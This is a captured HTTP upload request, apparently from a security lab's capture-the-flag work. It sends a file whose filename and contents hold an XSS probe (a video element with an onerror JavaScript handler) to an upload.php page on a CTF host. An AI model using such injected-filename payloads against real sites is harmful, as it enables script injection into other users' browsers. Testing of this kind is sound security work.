 POST /u-Are-Admin/upload.php HTTP/1.1
Content-Length: 245
Content-Type: multipart/form-data; boundary=-----Boundary_ODQHWGAHQO
Referer: http://a9b4647b-33c9-4d48-8d35-16e1314658ef.dgctf.ichunqiu.com
Cookie: __jsluid=b23d517051dec168d36413d25619c6db
Host: a9b4647b-33c9-4d48-8d35-16e1314658ef.dgctf.ichunqiu.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
-------Boundary_ODQHWGAHQO
Content-Disposition: form-data; name="myfile"; filename="1<video><source
onerror="javascript:ej8C(9566)">"
Content-Type: image/png
1<video><source onerror="javascript:ej8C(9566)">
-------Boundary_ODQHWGAHQO--
水滴安全实验室